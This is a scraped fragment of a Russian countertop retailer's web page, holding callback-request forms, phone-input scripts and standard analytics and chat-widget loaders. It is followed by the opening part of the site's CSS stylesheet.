  <textarea class="form-input uk-width-1-1 mb-20" name="message"  cols="30" rows="10" placeholder="Ваш комментарий"></textarea>
  <span class="error_message"></span>
  <label for="checkbox">
      <input class="uk-checkbox" name="iagree" required checked type="checkbox">
      Я согласен на обработку данных
  </label>

  
  

  <button type="submit" class="btn-y uk-width-1-1 mt-20">Оставить заявку</button> 

	<input type="hidden" name="af_action" value="3406d7edf6079fed10ca7b36e3558283" />
</form>          </div>
      </div>

      <div id="ordercallback" uk-modal>
          <div class="modal-container">
              <button class="uk-modal-close modal__close" type="button">
                  <svg width="18" height="18" viewbox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg">
                      <path d="M2 16L9.00124 9M9.00124 9L16 2M9.00124 9L2 2M9.00124 9L16 16" stroke="#6F7378" stroke-width="1.5" stroke-linecap="square" stroke-linejoin="round"/>
                  </svg>
              </button>
              <h2 class="modal__head mt-0">Закажите обратный звонок</h2>
              <p class="modal__desc">Оставьте номер и мы перезвоним в ближайшее время, чтобы проконсультировать вас.
              </p>
              <form action="izdeliya/stoleshniczyi/svetlaya-stoleshnicza-iz-travertina-slassik-light-na-kuxnyu-v-kottedzhe/" method="post" id="form__ordercallback" class="modal__form ajax_form ordercallback" >
  <input type="hidden" name="pageid" value="3319">
  <input type="hidden" name="page" value="Светлая столешница из травертина для кухни">
  <input type="hidden" name="sur__name" placeholder="Фамилия">
  
    <input type="hidden" name="subject" value="Форма Заявка на обратный звонок №50493" />
  
  <input class="form-input uk-width-1-1 mb-20" name="phone" data-pv="pv_ordercallback" required type="text" placeholder="+7 ("> 
  <span class="error_phone"></span>
    <input name="phone_validate" id="pv_ordercallback" type="hidden" value="phone empty"> 
    <div class="error_phone_validate" style="">Ошибка. Проверьте корректность введенного телефона</div>
  <span class="error_phone"></span>
  <input class="form-input uk-width-1-1 mb-20" name="name" required type="text" placeholder="Ваше имя"> 
  <span class="error_name"></span>
  <textarea class="form-input uk-width-1-1 mb-20" name="comment"  placeholder="Ваше сообщение"></textarea>
    <span class="error_comment"></span>
  <label for="checkbox">
      <input class="uk-checkbox" name="iagree" required checked type="checkbox">
      Я согласен на обработку данных
  </label>

  
  

  <button type="submit" class="btn-y uk-width-1-1 mt-20">Оставить заявку</button> 

	<input type="hidden" name="af_action" value="ee0edfbb281d1cd52bab41b4a32f13db" />
</form>    
          </div>
      </div>
      
  <div id="modal-container2" class="uk-modal" uk-modal>
	<div class="modal-container">
		<button class="modal-close uk-modal-close-default" type="button" uk-close></button>
		<h2 class="modal-heading mb-10">Спасибо за заявку</h2>
		<p class="modal-description mt-10">Наш менеджер свяжется с вами в ближайшее время для уточнения деталей заказа</p>
		<div class="uk-flex">
			<button class="btn2 modal-close-btn">Отлично!</button>
		</div>
	</div>
</div>
          
  
  <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js"></script>
<script src="/template/js/jquery-ui.min.js"></script>    
<script src="/assets/templates/nikilekt/js/uikit.min.js" type="text/javascript"></script>
<script src="/assets/templates/nikilekt/js/jquery.maskedinput.min.js" type="text/javascript"></script>
<script src="/assets/templates/nikilekt/js/script2.js" type="text/javascript"></script>
<script defer>

$.fn.setCursorPosition = function(pos) {
  if ($(this).get(0).setSelectionRange) {
    $(this).get(0).setSelectionRange(pos, pos);
  } else if ($(this).get(0).createTextRange) {
    var range = $(this).get(0).createTextRange();
    range.collapse(true);
    range.moveEnd('character', pos);
    range.moveStart('character', pos);
    range.select();
  }
};

        $(document).ready(function() { 
        $("#phone").mask("+7 (999) 999-99-99");
        $("#phoneDesc").mask("+7 (999) 999-99-99");
        
        
        
        $("input[name=phone]").click(function(){
  //$(this).setCursorPosition(3);
  $(this).addClass('dirty');
}).mask("+7(999) 999-9999",{
            autoclear: false,
            completed:function(){
                //console.log("You typed the following: "+this.val());
                $('#'+$(this).data('pv')).val('');
                $(this).removeClass('dirty');
                $(this).parent().find('.error_phone').hide();
            }
        });
        
        
        $("input[name=phone]").blur(function(){

            if($(this).mask().length < 10){
                $(this).addClass('dirty')
                $('#'+$(this).data('pv')).val('phone not validate');
                
                
                $(this).parent().find('.error_phone_validate').show();
            }
            else{
                                $('#'+$(this).data('pv')).val('');
                $(this).removeClass('dirty');
                $(this).parent().find('.error_phone_validate').hide();
            }
        })
        
       
      });
      
      $(document).on('af_complete', function(event, response) {

    if (response.success) {
        var modal_success = UIkit.modal("#modal-container2");
        modal_success.show();
    } 
    response.message='';
        });

      
</script>      <!-- Google Tag Manager -->
   <script>(function(w,d,s,l,i){ w[l]=w[l]||[];w[l].push({ 'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-5ZCWR6P');</script>
    <!-- End Google Tag Manager -->
        

<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter45845343 = new Ya.Metrika({ id:45845343, clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true, trackHash:true, ecommerce:"dataLayer" }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = "https://cdn.jsdelivr.net/npm/yandex-metrica-watch/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks"); </script> <!-- /Yandex.Metrika counter -->
    
    <!-- Yandex.Metrika counter -->
        <script type="text/javascript" >
            (function (d, w, c) {
                (w[c] = w[c] || []).push(function() {
                    try {
                        w.yaCounter45845343 = new Ya.Metrika({
                            id:45845343,
                            clickmap:true,
                            trackLinks:true,
                            accurateTrackBounce:true,
                            ecommerce:'dataLayer',
                        });
                    } catch(e) { }
                });
        
                var n = d.getElementsByTagName("script")[0],
                    s = d.createElement("script"),
                    f = function () { n.parentNode.insertBefore(s, n); };
                s.type = "text/javascript";
                s.async = true;
                s.src = "https://mc.yandex.ru/metrika/watch.js";
        
                if (w.opera == "[object Opera]") {
                    d.addEventListener("DOMContentLoaded", f, false);
                } else { f(); }
            })(document, window, "yandex_metrika_callbacks");
        </script>
        <noscript><div><img src="https://mc.yandex.ru/watch/45845343" style="position:absolute; left:-9999px;" alt="" /></div></noscript>

    


     

<script> 
    (function(w, d, s, h, id) {
        w.roistatProjectId = id; w.roistatHost = h;
        var p = d.location.protocol == "https:" ? "https://" : "http://";
        var u = /^.*roistat_visit=[^;]+(.*)?$/.test(d.cookie) ? "/dist/module.js" : "/api/site/1.0/"+id+"/init";
        var js = d.createElement(s); js.charset="UTF-8"; js.async = 1; js.src = p+h+u; var js2 = d.getElementsByTagName(s)[0]; js2.parentNode.insertBefore(js, js2);
    })(window, document, 'script', 'cloud.roistat.com', 'e8981a13434cc39e8b58b72cf5ea9528');
    </script> 
    
<script src="//code.jivosite.com/widget/ivCeMmWBnO" async></script>
  
<script src="/assets/components/msearch2/js/web/default.js"></script>

	<script type="text/javascript">
		if ($("form.msearch2").length) {
			mSearch2.Form.initialize("form.msearch2");
		}
	</script>
<script src="/assets/components/minishop2/js/web/default.js?v=218af1c8c7"></script>
<script src="/assets/components/ajaxform/js/default.js"></script>
<script type="text/javascript">AjaxForm.initialize({"assetsUrl":"\/assets\/components\/ajaxform\/","actionUrl":"\/assets\/components\/ajaxform\/action.php","closeMessage":"\u0437\u0430\u043a\u0440\u044b\u0442\u044c \u0432\u0441\u0435","formSelector":"form.ajax_form","pageId":3319});</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://marktstein.ru/assets/templates/nikilekt/css/style.css
body_size: 187264
content:
@charset "UTF-8";

html, body {
    font-family: 'Montserrat', sans-serif;
}

* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
    font-family: 'Montserrat', sans-serif;
  }
  
  *:focus {
    outline: none;
  }
  
  :root {
    --color-black: #0C131D;
    --color-black-dark: #202327;
    --color-brown: #4B4528;
    --color-yellow: #FFCD00;
    --color-yellow-dark: #E3B701;
    --color-yellow-light: #FFE600;
    --color-grey: #EAEAEA;
    --color-grey-dark: #6F7378;
    --color-grey-light: #F5F5F5;
    --color-white:#FFFFFF;
    --color-red: #FB6262;
    --color-green:#08CB0F;
  }
  
  ::-webkit-file-upload-button {
    cursor: pointer;
  }
  
  table {
    max-width: 100%;
  }
  ul, ol {
    list-style: none;
    margin: 0;
    padding: 0;
  }
  
  button {
    background: none;
    border: none;
  }
  
  img {
    max-width: 100%;
    object-fit: cover
  }

  .uk-container {
      max-width: 1160px;
      padding-left: 20px;
      padding-right: 20px;
  }


  .uk-link, a {
    color: var(--color-black-dark);
    text-decoration: none;
    cursor: pointer;
    transition: color .2s ease-in-out;
}

.uk-link:hover, a:hover {
    color: var(--color-yellow-dark);
}

  /* margin start */

  .mt-0 {
    margin-top: 0px !important;
}

.mt-10 {
    margin-top: 10px !important;
}

.mt-15 {
    margin-top: 15px !important;
}

.mt-20 {
    margin-top: 20px !important;
}

.mt-25 {
    margin-top: 25px !important;
}

.mt-30 {
    margin-top: 30px !important;
}

.mt-40 {
    margin-top: 40px !important;
}

.mt-50 {
    margin-top: 50px !important;
}

.mt-55 {
    margin-top: 50px !important;
}

.mt-60 {
    margin-top: 60px !important;
}

.mt-70 {
    margin-top: 70px !important;
}

.mt-80 {
    margin-top: 80px !important;
}

.mt-90 {
    margin-top: 90px !important;
}


.mt-100 {
    margin-top: 100px !important;
}

.mt-120 {
    margin-top: 120px !important;
}

.mb-0 {
    margin-bottom: 0px !important;
}

.mb-10 {
    margin-bottom: 10px !important;
}

.mb-15 {
    margin-bottom: 15px !important;
}

.mb-20 {
    margin-bottom: 20px !important;
}

.mb-25 {
    margin-bottom: 25px !important;
}

.mb-30 {
    margin-bottom: 30px !important;
}

.mb-40 {
    margin-bottom: 40px !important;
}

.mb-50 {
    margin-bottom: 50px !important;
}

.mb-55 {
    margin-bottom: 55px !important;
}

.mb-60 {
    margin-bottom: 60px !important;
}

.mb-65 {
    margin-bottom: 65px !important;
}

.mb-70 {
    margin-bottom: 70px !important;
}

.mb-80 {
    margin-bottom: 80px !important;
}

.mb-90 {
    margin-bottom: 90px !important;
}

.mb-155 {
    margin-bottom: 155px !important;
}

.mb-100 {
    margin-bottom: 100px!important;
}

.mb-110 {
    margin-bottom: 110px!important;
}

.mb-180 {
    margin-bottom: 180px!important;
}

@media (min-width: 1200px) {
    .mt-0l {
        margin-top: 0px !important;
    }

    .mt-10l {
        margin-top: 10px !important;
    }

    .mt-20l {
        margin-top: 20px !important;
    }

    .mt-30l {
        margin-top: 30px !important;
    }

    .mt-40l {
        margin-top: 40px !important;
    }

    .mt-50l {
        margin-top: 50px !important;
    }

    .mt-60l {
        margin-top: 60px !important;
    }

    .mt-70l {
        margin-top: 70px !important;
    }

    .mt-80l {
        margin-top: 80px !important;
    }

    .mt-90l {
        margin-top: 90px !important;
    }

    .mt-100l {
        margin-top: 100px !important;
    }

    .mt-110l {
        margin-top: 110px !important;
    }

    .mt-120l {
        margin-top: 120px !important;
    }

    .mb-0l {
        margin-bottom: 0px !important;
    }

    .mb-10l {
        margin-bottom: 10px !important;
    }

    .mb-20l {
        margin-bottom: 20px !important;
    }

    .mb-30l {
        margin-bottom: 30px !important;
    }

    .mb-40l {
        margin-bottom: 40px !important;
    }

    .mb-50l {
        margin-bottom: 50px !important;
    }

    .mb-60l {
        margin-bottom: 60px !important;
    }

    .mb-70l {
        margin-bottom: 70px !important;
    }

    .mb-80l {
        margin-bottom: 80px !important;
    }

    .mb-90l {
        margin-bottom: 90px !important;
    }

    .mb-100l {
        margin-bottom: 100px !important;
    }

    .mb-110l {
        margin-bottom: 110px !important;
    }

    .mb-120l {
        margin-bottom: 120px !important;
    }
}


/* all style start */

@media (min-width: 1200px) {
    .uk-grid-small,
    .uk-grid-column-small {
        margin-left: -20px;
    }
    .uk-grid-small>*,
    .uk-grid-column-small>* {
        padding-left: 20px;
    }
    /* Vertical */
    .uk-grid+.uk-grid-small,
    .uk-grid+.uk-grid-row-small,
    .uk-grid-small>.uk-grid-margin,
    .uk-grid-row-small>.uk-grid-margin,
    *+.uk-grid-margin-small {
        margin-top: 20px;
    }
    /* Horizontal */
    .uk-grid-medium,
    .uk-grid-column-medium {
        margin-left: -30px;
    }
    .uk-grid-medium>*,
    .uk-grid-column-medium>* {
        padding-left: 30px;
    }
    /* Vertical */
    .uk-grid+.uk-grid-medium,
    .uk-grid+.uk-grid-row-medium,
    .uk-grid-medium>.uk-grid-margin,
    .uk-grid-row-medium>.uk-grid-margin,
    *+.uk-grid-margin-medium {
        margin-top: 30px;
    }
    /*
    * Large
    */
    /* Horizontal */
    .uk-grid-large,
    .uk-grid-column-large {
        margin-left: -80px;
    }
    .uk-grid-large>*,
    .uk-grid-column-large>* {
        padding-left: 80px;
    }
    /* Vertical */
    .uk-grid+.uk-grid-large,
    .uk-grid+.uk-grid-row-large,
    .uk-grid-large>.uk-grid-margin,
    .uk-grid-row-large>.uk-grid-margin,
    *+.uk-grid-margin-large {
        margin-top: 80px;
    }
}




.section {
    padding: 40px 0px;
}



    

.uk-container {
    max-width: 1300px;
}


h1 {
    font-family: 'Montserrat';
    font-style: normal;
    font-weight: 700;
    font-size: 54px;
    line-height: 110%;
    color: var(--color-black-dark);
}

h2 {
    font-family: 'Montserrat';
    font-weight: 700;
    font-size: 36px;
    line-height: 120%;
    color: var(--color-black-dark);
}

h3 {
    font-weight: 700;
    font-size: 24px;
    line-height: 120%;
    color: #202327;
}

h4 {
    font-weight: 600;
    font-size: 16px;
    line-height: 120%;
    color: #202327;
}


.section-heading {
    font-weight: 700;
    font-size: 24px;
    line-height: 110%;
    margin-bottom: 10px;
    color: var(--color-black-dark) !important;
}

.section-link {
    position: relative;
    font-weight: 500;
    font-size: 12px;
    line-height: 100%;
    color: var(--color-black-dark) !important;
    transition: color .2s ease-in-out;
}

.section-link:hover,
.section-link:focus {
    color: var(--color-yellow-dark) !important;
    text-decoration: none;
}

.section-link:focus-visible {
    border: 1px solid var(--color-yellow);
    color: var(--color-yellow-dark) !important;
    text-decoration: none;
}

.section-link::before {
    content: "";
    position: absolute;
    left: 0;
    right: 0;
    bottom: -8px;
    height: 3px;
    background-color: var(--color-yellow);
}

.section-link-cont {
 display: flex;
 flex-direction: column;
 justify-content: center;
}

.section-description {
    font-weight: 400;
    font-size: 14px;
    line-height: 140%;
    color: var(--color-grey-dark);
}


.section-description-head {
    font-weight: 700;
    font-size: 18px;
    line-height: 120%;
    color: var(--color-black-dark);
}

.section-group__heading-desc {
    font-style: italic;
    font-weight: 500;
    font-size: 12px;
    line-height: 110%;
    color: var(--color-grey-dark) !important;
}

.item-head {
    font-family: 'Montserrat';
    font-style: normal;
    font-weight: 600;
    font-size: 14px;
    line-height: 120%;
    color: var(--color-black-dark);
    margin-bottom: 0;
}

.item-desc {
}

textarea.form-input {
    height: 80px;
}


.form-input {
    background-color: var(--color-white);
    border: 1px solid var(--color-grey);
    padding: 17px 14px;
    font-weight: 400;
    font-size: 12px;
    line-height: 100%;
    color: var(--color-black-dark);
    transition: border .2s ease-in-out;
}

.form-input::placeholder {
    font-weight: 400;
    font-size: 14px;
    line-height: 100%;
    color: var(--color-grey-dark);
    transition: color .2s ease-in-out;
}

.form-input:hover {
    border: 1px solid var(--color-black-dark);
}

.form-input:focus-visible {
    border: 1px solid var(--color-black-dark);
}

.form-input:focus::placeholder {
    color: transparent;
}

.form-input.err {
    border: 1px solid var(--color-red);
    color: var(--color-red);
}




.checkbox {
    font-weight: 400;
    font-size: 14px;
    line-height: 115%;
    color: var(--color-black-dark);
}

.checkbox input {
    margin-right: 30px;
}

.uk-checkbox {
    border-radius: 2px;
    border-color: var(--color-grey);
    background-color: var(--color-white) !important;
}

.uk-checkbox:hover {
    border-color: var(--color-black-dark);
}

.uk-checkbox:checked {
    background-color: var(--color-yellow) !important;
    border-color: var(--color-yellow);
}
.uk-checkbox::selection {
    background-color:var(--color-yellow) !important;
    border-color: var(--color-yellow);
}

.uk-checkbox.rgb {
    position: relative;
    border-color: transparent;
    background: conic-gradient(from 180deg at 50% 50%, #4249EC 0deg, #0F97F9 42.57deg, #41C01E 90.8deg, #B9C623 133.74deg, #FED204 181.59deg, #FFA005 224.65deg, #FD4A33 270.25deg, #BA5DD1 314.04deg, #4249EC 360deg) !important;
}

.uk-checkbox.rgb::before {
    content: "";
    position: absolute;
    left: 5px;
    top: 5px;
    bottom: 0;
    right: 0;
    opacity: 0;
    background-image: url(data:image/svg+xml;charset=UTF-8,%3Csvg%20width%3D%2214%22%20height%3D%2211%22%20viewBox%3D%220%200%2014%2011%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%0A%20%20%20%20%3Cpolygon%20fill%3D%22%23fff%22%20points%3D%2212%201%205%207.5%202%205%201%205.5%205%2010%2013%201.5%22%20%2F%3E%0A%3C%2Fsvg%3E%0A);
    background-repeat: no-repeat;
}

.uk-checkbox.rgb:checked {
    border-color: transparent;
    background: conic-gradient(from 180deg at 50% 50%, #4249EC 0deg, #0F97F9 42.57deg, #41C01E 90.8deg, #B9C623 133.74deg, #FED204 181.59deg, #FFA005 224.65deg, #FD4A33 270.25deg, #BA5DD1 314.04deg, #4249EC 360deg) !important;    
}

.uk-checkbox.rgb:checked::before   {
    opacity: 1;
}

.uk-checkbox.rgb::selection  {
    border-color: transparent;
    background: conic-gradient(from 180deg at 50% 50%, #4249EC 0deg, #0F97F9 42.57deg, #41C01E 90.8deg, #B9C623 133.74deg, #FED204 181.59deg, #FFA005 224.65deg, #FD4A33 270.25deg, #BA5DD1 314.04deg, #4249EC 360deg) !important;
}
.uk-checkbox.rgb::selection::before   {
    opacity: 1;
}

.uk-checkbox.black  {
    border-color: #000000 !important;
    background-color: #000000 !important;
}

.uk-checkbox.black:checked {
    border-color: #000000 !important;
    background-color: #000000 !important;
}

.uk-checkbox.black::selection  {
    border-color: #000000 !important;
    background-color: #000000 !important;
}

.uk-checkbox.grey {
    border-color: #5C5C5C !important;
    background-color: #5C5C5C !important;
}

.uk-checkbox.grey:checked  {
    border-color: #5C5C5C !important;
    background-color: #5C5C5C !important;
}

.uk-checkbox.grey::selection {
    border-color: #5C5C5C !important;
    background-color: #5C5C5C !important;
}

.uk-checkbox.light-purple {
    border-color: #C8A2C8 !important;
    background-color: #C8A2C8 !important;
}
.uk-checkbox.light-purple:checked  {
    border-color: #C8A2C8 !important;
    background-color: #C8A2C8 !important;
}
.uk-checkbox.light-purple::selection {
    border-color: #C8A2C8 !important;
    background-color: #C8A2C8 !important;
}

.uk-checkbox.purple {
    border-color: #8B00FF !important;
    background-color: #8B00FF !important;
}
.uk-checkbox.purple:checked  {
    border-color: #8B00FF !important;
    background-color: #8B00FF !important;
}
.uk-checkbox.purple::selection {
    border-color: #8B00FF !important;
    background-color: #8B00FF !important;
}

.uk-checkbox.dark-blue {
    border-color: #0000FF !important;
    background-color: #0000FF !important;
}
.uk-checkbox.dark-blue:checked  {
    border-color: #0000FF !important;
    background-color: #0000FF !important;
}
.uk-checkbox.dark-blue::selection {
    border-color: #0000FF !important;
    background-color: #0000FF !important;
}

.uk-checkbox.blue {
    border-color: #42AAFF !important;
    background-color: #42AAFF !important;
}

.uk-checkbox.blue:checked  {
    border-color: #42AAFF !important;
    background-color: #42AAFF !important;
}
.uk-checkbox.blue::selection {
    border-color: #42AAFF !important;
    background-color: #42AAFF !important;
}

.uk-checkbox.light-blue {
    border-color: #B0C4DE !important;
    background-color: #B0C4DE !important;
}

.uk-checkbox.light-blue:checked  {
    border-color: #B0C4DE !important;
    background-color: #B0C4DE !important;
}
.uk-checkbox.light-blue::selection {
    border-color: #B0C4DE !important;
    background-color: #B0C4DE !important;
}

.uk-checkbox.green{
    border-color: #008000 !important;
    background-color: #008000 !important;
}
.uk-checkbox.green:checked {
    border-color: #008000 !important;
    background-color: #008000 !important;
}
.uk-checkbox.green::selection{
    border-color: #008000 !important;
    background-color: #008000 !important;
}

.uk-checkbox.pink {
    border-color: #FFC0CB !important;
    background-color: #FFC0CB !important;
}
.uk-checkbox.pink:checked  {
    border-color: #FFC0CB !important;
    background-color: #FFC0CB !important;
}
.uk-checkbox.pink::selection {
    border-color: #FFC0CB !important;
    background-color: #FFC0CB !important;
}

.uk-checkbox.red {
    border-color: #FF0000 !important;
    background-color: #FF0000 !important;
}
.uk-checkbox.red:checked  {
    border-color: #FF0000 !important;
    background-color: #FF0000 !important;
}
.uk-checkbox.red::selection {
    border-color: #FF0000 !important;
    background-color: #FF0000 !important;
}
.uk-checkbox.brown {
    border-color: #964b00 !important;
    background-color: #964b00 !important;
}
.uk-checkbox.brown:checked  {
    border-color: #964b00 !important;
    background-color: #964b00 !important;
}
.uk-checkbox.brown::selection {
    border-color: #964b00 !important;
    background-color: #964b00 !important;
}
.uk-checkbox.dark-red {
    border-color: #FF0000 !important;
    background-color: #FF0000 !important;
}
.uk-checkbox.dark-red:checked  {
    border-color: #FF0000 !important;
    background-color: #FF0000 !important;
}
.uk-checkbox.dark-red::selection {
    border-color: #FF0000 !important;
    background-color: #FF0000 !important;
}

.uk-checkbox.orange {
    border-color: #FFA500 !important;
    background-color: #FFA500 !important;
}
.uk-checkbox.orange:checked  {
    border-color: #FFA500 !important;
    background-color: #FFA500 !important;
}
.uk-checkbox.orange::selection {
    border-color: #FFA500 !important;
    background-color: #FFA500 !important;
}

.uk-checkbox.yellow {
    border-color: #FFFF00 !important;
    background-color: #FFFF00 !important;
}
.uk-checkbox.yellow:checked  {
    border-color: #FFFF00 !important;
    background-color: #FFFF00 !important;
}
.uk-checkbox.yellow::selection {
    border-color: #FFFF00 !important;
    background-color: #FFFF00 !important;
}

.uk-checkbox.light-yellow {
    border-color: #F5F5DC !important;
    background-color: #F5F5DC !important;
}
.uk-checkbox.light-yellow:checked  {
    border-color: #F5F5DC !important;
    background-color: #F5F5DC !important;
}
.uk-checkbox.light-yellow::selection {
    border-color: #F5F5DC !important;
    background-color: #F5F5DC !important;
}


.uk-checkbox.white {
    border-color: var(--color-white) !important;
    background-color: var(--color-white) !important;
}
.uk-checkbox.white:checked {
    border-color: var(--color-white) !important;
    background-color: var(--color-white) !important;
    background-image: url(../image/index2/article-2/check.svg);
}

.uk-checkbox.white::selection {
    border-color: var(--color-white) !important;
    background-color: var(--color-white) !important;
    background-image: url(../image/index2/article-2/check.svg);
}



.tags {
    font-weight: 500;
    font-size: 14px;
    line-height: 100%;
    color: var(--color-grey-dark);
    border: 1px solid var(--color-yellow);
    padding: 14px 10px;
    transition: background-color .2s ease-in-out, border .2s ease-in-out;
    cursor: pointer;
}

.tags:hover,
.tags:focus,
.tags:focus-visible {
    border: 1px solid var(--color-yellow-light);
    background-color: var(--color-yellow-light);
}



/* scroll price */

.ui-widget.ui-widget-content {
    border: none !important;
    height: 3px;
    background-color: var(--color-grey);
    margin-left: 10px;
    margin-right: 10px;
    
}

.ui-slider-handle.ui-corner-all.ui-state-default {
    width: 25px;
    height: 25px;
    background: var(--color-white);
    border: 3px solid var(--color-yellow-light);
    border-radius: 100%;
    top:-11px;
}

.ui-slider-range.ui-corner-all.ui-widget-header {
    height: 3px;
    background-color: var(--color-yellow-light);
}


/* scroll price */


.tags-cat {
    font-weight: 500;
    font-size: 14px;
    line-height: 100%;
    color: var(--color-grey-dark) !important;
    border: 1px solid var(--color-yellow);
    padding: 14px 10px;
    transition: background-color .2s ease-in-out, border .2s ease-in-out;
    cursor: pointer;
}

.tags-cat:hover,
.tags-cat:focus,
.tags-cat:focus-visible{
    border: 1px solid var(--color-yellow-light);
    background-color: var(--color-yellow-light);
}




.btn-y {
    position: relative;
    z-index: 10;
    white-space: nowrap;
    font-weight: 600;
    font-size: 12px;
    line-height: 100%;
    text-align: center;
    color: var(--color-black-dark) !important;
    padding: 17px 20px;
    background-color: var(--color-yellow);
    transition: background .2s ease-in-out, color .2s ease-in-out;
}

.btn-y:hover,
.btn-y:focus-visible {
    text-decoration: none;
    background-color: var(--color-yellow-light);
}

.btn-y:active {
    text-decoration: none;
    background-color: #EAD202;
}

.btn-y:disabled {
    background: var(--color-grey);
    color: var(--color-grey-dark) !important;
}


.btn-b {
    font-weight: 600;
    font-size: 12px;
    line-height: 100%;
    text-align: center;
    color: var(--color-yellow-light) !important;
    padding:20px 17px;
    background-color: var(--color-black-dark);
    transition: background .2s ease-in-out, color .2s ease-in-out;
}

.btn-b:hover,
.btn-b:focus-visible {
    text-decoration: none;
    background-color: var(--color-black);
}

.btn-b:active {
    text-decoration: none;
    background-color: var(--color-black);
}

.btn-b:disabled {
    background: var(--color-grey);
    color: var(--color-grey-dark) !important;
}


.btn-t {
    font-weight: 600;
    font-size: 12px;
    line-height: 100%;
    text-align: center;
    color: var(--color-black-dark) !important;
    padding: 17px 20px;
    border: 1px solid var(--color-yellow);
    transition: background .2s ease-in-out, color .2s ease-in-out, border .2s ease-in-out;
}

.btn-t:hover,
.btn-t:focus-visible {
    text-decoration: none;
    background-color: var(--color-yellow-light);
    border-color: var(--color-yellow-light);
}

.btn-t:active {
    text-decoration: none;
    background-color: #EAD202;
    border-color: #EAD202;
}

.btn-t:disabled {
    background: var(--color-grey);
    color: var(--color-grey-dark) !important;
}



.section-heading-group {
    align-items: center;
    margin-bottom: 30px;
}
.section-heading-group-coll {
    font-weight: 500;
    font-size: 12px;
    line-height: 120%;
    color: var(--color-black-dark);
}


.section-heading-group__tags-list {
    overflow: hidden;
    overflow-x: scroll;
    margin-top: 20px;
}

.section-heading-group__tags-list::-webkit-scrollbar {width: 0;}

.section-heading-group__tags-list > ul > li {
    border: 1px solid var(--color-grey);
    padding: 5px;
}

.section-heading-group__tags-list> ul > li:not(:last-child) {
    margin-right: 12px;
}

.section-heading-group__tags-list > ul > li > a{
    font-weight: 500;
    font-size: 12px;
    line-height: 100%;
    color: var(--color-grey-dark);
    white-space: nowrap;
    display: flex;
    flex-wrap: nowrap;
}



.slider-1__button-group {
    width: 111px;
    display:none;
}

.slide-btn__prev, 
.slide-btn__next {
    display: flex;
    justify-content: center;
    align-items: center;
    background: var(--color-yellow);
    padding: 7px 8.5px;
    transition: background .2s ease-in-out, visibility .2s ease-in-out;
}

.slide5-btn__prev,
.slide5-btn__next {
    display: flex;
    justify-content: center;
    align-items: center;
    background: var(--color-yellow);
    font-weight: 600;
    font-size: 14px;
    line-height: 100%;
    text-align: center;
    color: var(--color-black-dark);
    padding: 20px 17px;
    border: 1px solid transparent;
    transition: background .2s ease-in-out;
}

.slide-btn__prev:hover, 
.slide-btn__next:hover,
.slide-btn__prev:focus, 
.slide-btn__next:focus, 
.slide-btn__prev:focus-visible, 
.slide-btn__next:focus-visible {
    background: var(--color-yellow-light);
}

.uk-invisible {
    visibility: visible !important;
    background: var(--color-grey-light);
}


.slide5-btn__prev:hover,
.slide5-btn__next:hover,
.slide5-btn__prev:focus,
.slide5-btn__next:focus,
.slide5-btn__prev:focus-visible,
.slide5-btn__next:focus-visible{ 
    text-decoration: none;
    color: var(--color-black-dark) !important;
    background: var(--color-yellow-light);
}

.slide5-btn__prev:active,
.slide5-btn__next:active { 
    text-decoration: none;
    color: var(--color-black-dark) !important;
    background: #EAD202;
}

.slide5-btn__prev.uk-invisible,
.slide5-btn__next.uk-invisible {
    border: 1px solid var(--color-grey);
    visibility: visible !important;
    background: var(--color-grey-light);
}

.slide5-btn__prev {
    margin-right: 20px;
}

.slide5-btn__next {
    margin-left: 20px;
}



@media (min-width:1200px) {
    .section {
        padding: 50px 0px;
    }

    .section-heading-group-coll {
        font-weight: 500;
        font-size: 18px;
        line-height: 120%;
        color: var(--color-black-dark);
        margin: 0;
    }

    .uk-container {
        max-width: 1300px;
    }
    
    
    h1 {
        font-family: 'Montserrat';
        font-style: normal;
        font-weight: 700;
        font-size: 54px;
        line-height: 110%;
        color: var(--color-black-dark);
    }
    
    h2 {
        font-family: 'Montserrat';
        font-weight: 700;
        font-size: 36px;
        line-height: 120%;
        color: var(--color-black-dark);
    }
    
    h3 {
        font-weight: 700;
        font-size: 24px;
        line-height: 120%;
        color: #202327;
    }
    
    h4 {
        font-weight: 600;
        font-size: 16px;
        line-height: 120%;
        color: #202327;
    }
    
    
    
    .section-heading {
        font-weight: 700;
        font-size: 24px;
        line-height: 110%;
        margin-bottom: 10px;
        color: var(--color-black-dark) !important;
    }
    
    .section-link {
        position: relative;
        font-weight: 500;
        font-size: 12px;
        line-height: 100%;
        color: var(--color-black-dark) !important;
        transition: color .2s ease-in-out;
    }
    
    .section-link::before {
        content: "";
        position: absolute;
        left: 0;
        right: 0;
        bottom: -8px;
        height: 3px;
        background-color: var(--color-yellow);
    }
    
    .section-link-cont {
     display: flex;
     flex-direction: column;
     justify-content: center;
    }

    .section-description {
        font-weight: 400;
        font-size: 16px;
        line-height: 140%;
        color: var(--color-grey-dark);
    }

    .section-description-head {
        font-weight: 700;
        font-size: 24px;
        line-height: 120%;
        color: var(--color-black-dark);
    }
    
    .section-group__heading-desc {
        font-style: italic;
        font-weight: 500;
        font-size: 12px;
        line-height: 110%;
        color: var(--color-grey-dark) !important;
    }
    
    .item-head {
        font-family: 'Montserrat';
        font-style: normal;
        font-weight: 600;
        font-size: 14px;
        line-height: 120%;
        color: var(--color-black-dark);
        margin-bottom: 0;
    }
    
    .item-desc {
    }
    
    textarea.form-input {
        height: 80px;
    }
    
    
    .form-input {
        background-color: var(--color-white);
        border: 1px solid var(--color-grey);
        padding: 17px 14px;
        font-weight: 400;
        font-size: 14px;
